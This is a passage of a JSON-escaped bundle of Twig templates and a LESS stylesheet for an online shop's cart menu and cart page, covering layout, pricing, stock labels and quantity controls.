this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: 